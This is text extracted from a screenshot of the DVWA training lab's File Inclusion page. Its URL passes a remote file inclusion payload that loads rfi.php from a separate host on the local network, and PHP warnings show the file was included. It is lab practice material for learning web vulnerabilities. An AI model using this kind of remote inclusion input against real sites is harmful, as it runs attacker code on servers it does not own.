 Vulnerability: File Inclusion :: Da
localhost:4280/vulnerabilities/fi/?page=http://192.168.1.7:8000/rfi.php
VPN
file1.php file2.php file3.php file4.php help include.php index.php source
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.1.7:8000/rfi.php:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 375
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.1.7:8000/rfi.php:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 376
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.1.7:8000/rfi.php:1) in /var/www/html/dvwa/includes/dvwaPage.inc.php on line 377
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript